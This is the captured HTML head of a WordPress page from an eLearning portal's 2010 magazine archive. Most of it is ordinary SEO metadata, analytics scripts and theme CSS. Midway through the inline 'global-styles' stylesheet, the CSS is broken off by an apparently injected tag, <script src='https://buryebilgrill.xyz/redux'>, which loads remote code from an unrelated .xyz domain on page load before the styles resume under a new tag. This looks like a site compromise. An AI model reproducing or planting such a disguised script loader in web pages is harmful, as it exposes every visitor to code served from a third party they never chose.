

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cme30.eu/category/thesynapse-online/library/thesynapse-magazines/articles/2010/issue-1-2010/
body_size: 21796
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-WM2HVTS');</script>
	<!-- End Google Tag Manager -->
	<meta charset="UTF-8">

			<meta name="viewport" content="width=device-width, initial-scale=1">
	
	
	
		<!-- All in One SEO 4.8.7 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://cme30.eu/category/thesynapse-online/library/thesynapse-magazines/articles/2010/issue-1-2010/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.7" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/cme30.eu\/category\/thesynapse-online\/library\/thesynapse-magazines\/articles\/2010\/issue-1-2010\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/cme30.eu#listItem","position":1,"name":"Home","item":"https:\/\/cme30.eu","nextItem":{"@type":"ListItem","@id":"https:\/\/cme30.eu\/category\/thesynapse-online\/#listItem","name":"TheSynapse Online"}},{"@type":"ListItem","@id":"https:\/\/cme30.eu\/category\/thesynapse-online\/#listItem","position":2,"name":"TheSynapse Online","item":"https:\/\/cme30.eu\/category\/thesynapse-online\/","nextItem":{"@type":"ListItem","@id":"https:\/\/cme30.eu\/category\/thesynapse-online\/library\/#listItem","name":"Library"},"previousItem":{"@type":"ListItem","@id":"https:\/\/cme30.eu#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/cme30.eu\/category\/thesynapse-online\/library\/#listItem","position":3,"name":"Library","item":"https:\/\/cme30.eu\/category\/thesynapse-online\/library\/","nextItem":{"@type":"ListItem","@id":"https:\/\/cme30.eu\/category\/thesynapse-online\/library\/thesynapse-magazines\/#listItem","name":"TheSynapse Magazines"},"previousItem":{"@type":"ListItem","@id":"https:\/\/cme30.eu\/category\/thesynapse-online\/#listItem","name":"TheSynapse Online"}},{"@type":"ListItem","@id":"https:\/\/cme30.eu\/category\/thesynapse-online\/library\/thesynapse-magazines\/#listItem","position":4,"name":"TheSynapse Magazines","item":"https:\/\/cme30.eu\/category\/thesynapse-online\/library\/thesynapse-magazines\/","nextItem":{"@type":"ListItem","@id":"https:\/\/cme30.eu\/category\/thesynapse-online\/library\/thesynapse-magazines\/articles\/#listItem","name":"Articles"},"previousItem":{"@type":"ListItem","@id":"https:\/\/cme30.eu\/category\/thesynapse-online\/library\/#listItem","name":"Library"}},{"@type":"ListItem","@id":"https:\/\/cme30.eu\/category\/thesynapse-online\/library\/thesynapse-magazines\/articles\/#listItem","position":5,"name":"Articles","item":"https:\/\/cme30.eu\/category\/thesynapse-online\/library\/thesynapse-magazines\/articles\/","nextItem":{"@type":"ListItem","@id":"https:\/\/cme30.eu\/category\/thesynapse-online\/library\/thesynapse-magazines\/articles\/2010\/#listItem","name":"2010"},"previousItem":{"@type":"ListItem","@id":"https:\/\/cme30.eu\/category\/thesynapse-online\/library\/thesynapse-magazines\/#listItem","name":"TheSynapse Magazines"}},{"@type":"ListItem","@id":"https:\/\/cme30.eu\/category\/thesynapse-online\/library\/thesynapse-magazines\/articles\/2010\/#listItem","position":6,"name":"2010","item":"https:\/\/cme30.eu\/category\/thesynapse-online\/library\/thesynapse-magazines\/articles\/2010\/","nextItem":{"@type":"ListItem","@id":"https:\/\/cme30.eu\/category\/thesynapse-online\/library\/thesynapse-magazines\/articles\/2010\/issue-1-2010\/#listItem","name":"Issue 1 - 2010"},"previousItem":{"@type":"ListItem","@id":"https:\/\/cme30.eu\/category\/thesynapse-online\/library\/thesynapse-magazines\/articles\/#listItem","name":"Articles"}},{"@type":"ListItem","@id":"https:\/\/cme30.eu\/category\/thesynapse-online\/library\/thesynapse-magazines\/articles\/2010\/issue-1-2010\/#listItem","position":7,"name":"Issue 1 - 2010","previousItem":{"@type":"ListItem","@id":"https:\/\/cme30.eu\/category\/thesynapse-online\/library\/thesynapse-magazines\/articles\/2010\/#listItem","name":"2010"}}]},{"@type":"CollectionPage","@id":"https:\/\/cme30.eu\/category\/thesynapse-online\/library\/thesynapse-magazines\/articles\/2010\/issue-1-2010\/#collectionpage","url":"https:\/\/cme30.eu\/category\/thesynapse-online\/library\/thesynapse-magazines\/articles\/2010\/issue-1-2010\/","name":"Issue 1 - 2010 - myCME","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/cme30.eu\/#website"},"breadcrumb":{"@id":"https:\/\/cme30.eu\/category\/thesynapse-online\/library\/thesynapse-magazines\/articles\/2010\/issue-1-2010\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/cme30.eu\/#organization","name":"myCME","description":"TheSynapse eLearning Portal","url":"https:\/\/cme30.eu\/"},{"@type":"WebSite","@id":"https:\/\/cme30.eu\/#website","url":"https:\/\/cme30.eu\/","name":"myCME","description":"TheSynapse eLearning Portal","inLanguage":"en-US","publisher":{"@id":"https:\/\/cme30.eu\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


	<!-- This site is optimized with the Yoast SEO plugin v22.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Issue 1 - 2010 - myCME</title>
	<link rel="canonical" href="https://cme30.eu/category/thesynapse-online/library/thesynapse-magazines/articles/2010/issue-1-2010/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Issue 1 - 2010 Archives - myCME" />
	<meta property="og:url" content="https://cme30.eu/category/thesynapse-online/library/thesynapse-magazines/articles/2010/issue-1-2010/" />
	<meta property="og:site_name" content="myCME" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://cme30.eu/category/thesynapse-online/library/thesynapse-magazines/articles/2010/issue-1-2010/","url":"https://cme30.eu/category/thesynapse-online/library/thesynapse-magazines/articles/2010/issue-1-2010/","name":"Issue 1 - 2010 Archives - myCME","isPartOf":{"@id":"https://cme30.eu/#website"},"breadcrumb":{"@id":"https://cme30.eu/category/thesynapse-online/library/thesynapse-magazines/articles/2010/issue-1-2010/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://cme30.eu/category/thesynapse-online/library/thesynapse-magazines/articles/2010/issue-1-2010/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://cme30.eu/"},{"@type":"ListItem","position":2,"name":"TheSynapse Online","item":"https://cme30.eu/category/thesynapse-online/"},{"@type":"ListItem","position":3,"name":"Library","item":"https://cme30.eu/category/thesynapse-online/library/"},{"@type":"ListItem","position":4,"name":"TheSynapse Magazines","item":"https://cme30.eu/category/thesynapse-online/library/thesynapse-magazines/"},{"@type":"ListItem","position":5,"name":"Articles","item":"https://cme30.eu/category/thesynapse-online/library/thesynapse-magazines/articles/"},{"@type":"ListItem","position":6,"name":"2010","item":"https://cme30.eu/category/thesynapse-online/library/thesynapse-magazines/articles/2010/"},{"@type":"ListItem","position":7,"name":"Issue 1 - 2010"}]},{"@type":"WebSite","@id":"https://cme30.eu/#website","url":"https://cme30.eu/","name":"myCME","description":"TheSynapse eLearning Portal","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cme30.eu/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.datatables.net' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="myCME &raquo; Feed" href="https://cme30.eu/feed/" />
<link rel="alternate" type="application/rss+xml" title="myCME &raquo; Comments Feed" href="https://cme30.eu/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="myCME &raquo; Issue 1 - 2010 Category Feed" href="https://cme30.eu/category/thesynapse-online/library/thesynapse-magazines/articles/2010/issue-1-2010/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.25.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-Y6J3F1ZWXJ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.25.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/cme30.eu\/category\/thesynapse-online\/library\/thesynapse-magazines\/articles\/2010\/issue-1-2010\/"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-Y6J3F1ZWXJ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-Y6J3F1ZWXJ', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cme30.eu\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cme30.eu/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.is-style-outline.is-style-outline.wp-block-button .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.is-style-rounded.is-style-rounded.wp-block-site-logo{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://cme30.eu/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.15' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://cme30.eu/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.6' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://cme30.eu/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://cme30.eu/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.7.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://cme30.eu/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.7.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='learndash_quiz_front_css-css' href='//cme30.eu/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_quiz_front.min.css?ver=4.9.0.1' type='text/css' media='all' />
